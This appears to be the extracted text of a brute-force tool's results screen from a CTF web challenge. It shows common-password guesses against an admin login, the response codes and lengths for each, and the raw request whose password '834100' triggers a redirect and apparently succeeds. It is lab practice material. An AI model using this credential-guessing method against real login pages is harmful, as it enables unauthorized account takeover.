 捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
77 834100 302 28 818
0 200 35 1599
1 !@#$%^&* 200 31 1599
2 $$$$ 200 30 1599
3 ****** 200 38 1599
4 .... 200 36 1599
5 .575783. 200 35 1599
6 0000 200 38 1599
7 00000 200 32 1599
8 000000 200 38 1599
9 00000000 200 36 1599
10 0000001 200 29 1599
请求 响应
美化 Raw Hex
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://b3ce9dc5-46d5-438c-a9d0-95f047be1579.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 username=admin&password=834100